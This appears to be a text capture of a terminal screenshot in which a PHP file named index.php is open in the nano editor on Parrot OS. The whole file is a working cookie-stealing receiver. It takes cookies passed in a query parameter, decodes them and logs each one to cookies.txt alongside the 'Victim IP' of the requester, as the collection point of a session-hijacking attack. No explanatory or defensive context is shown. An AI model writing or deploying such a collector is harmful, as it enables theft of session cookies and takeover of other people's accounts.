 Parrot Terminal
File Edit View Search Terminal Help
GNU nano 7.2 index.php * I
1 <?php
2 if (isset($_GET['c'])) {
3     $list = explode(";", $_GET['c']);
4     foreach ($list as $key => $value) {
5         $cookie = urldecode($value);
6         $file = fopen("cookies.txt", "a+");
7         fputs($file, "Victim IP: {$_SERVER['REMOTE_ADDR']} | Cookie: {$cookie}\n");
8         fclose($file);
9     }
10 }
11 ?>
12